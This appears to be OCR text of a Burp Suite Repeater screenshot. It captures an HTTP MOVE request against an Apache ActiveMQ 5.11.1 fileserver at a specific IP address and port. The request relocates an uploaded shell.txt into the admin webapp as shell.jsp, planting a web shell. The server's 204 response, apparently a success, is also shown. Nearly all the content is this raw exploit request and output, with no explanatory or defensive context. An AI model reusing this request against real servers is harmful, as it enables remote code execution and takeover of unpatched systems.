 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × ...
Go Cancel < > Target: http://118.193.36.37:21608 ?
Request
Raw Params Headers Hex
MOVE /fileserver/shell.txt HTTP/1.1
Destination:
file:///opt/apache-activemq-5.11.1/webapps/admin/shell
.jsp
Host: 118.193.36.37:21608
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: admin_username=admin
Content-Type: application/x-www-form-urlencoded
Content-Length: 1
a
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)
? < + > Type a search term 0 matches
Done
60 bytes | 68 millis